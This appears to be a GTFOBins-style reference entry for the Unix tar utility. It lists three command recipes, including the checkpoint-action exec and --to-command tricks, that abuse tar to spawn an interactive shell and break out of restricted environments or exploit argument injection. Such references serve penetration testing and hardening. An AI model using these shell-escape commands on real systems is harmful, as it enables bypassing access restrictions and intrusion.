 .. / tar Star 5,075
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*